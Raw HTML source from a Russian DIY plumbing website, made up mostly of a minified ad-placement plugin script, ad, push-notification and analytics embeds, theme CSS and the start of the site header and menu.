s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-85901 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8682" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8682">Поиск: </label>
    <input type="text" value="" name="s" id="s_8682" class="search-form__text">
    <button type="submit" id="searchsubmit_8682" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
